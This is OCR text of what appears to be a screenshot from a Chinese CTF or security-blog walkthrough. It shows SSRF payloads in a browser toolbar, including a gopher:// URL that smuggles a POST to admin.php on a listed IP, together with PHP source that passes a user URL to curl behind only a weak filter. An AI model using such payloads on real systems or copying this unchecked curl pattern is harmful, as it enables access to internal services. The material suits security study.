 百度一下，...
SQL
SQL
http:/...t.php
301 Moved...
http:/...t.php
121.36.147.29:20001/index.php?url=http://121.36.147.29:20001/admin.php
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
http://121.36.147.29:20001/index.php?url=gopher://121.36.147.29:20001/_POST%252520/admin.php%252520HTTP/1.1
Split U...
Execute
Enable Post data
Enable Referrer
<?php
highlight_file(__FILE__);
session_start();
$url = $_GET['url'] ?? false;
if($url)
{
$a = preg_match("/file|dict/i", $url);
if ($a==1)
{
exit();
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET["url"]);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
my dear admin, posting your "poc" please~
娜璋AI安全之家
https://blog.csdn.net/Eastmount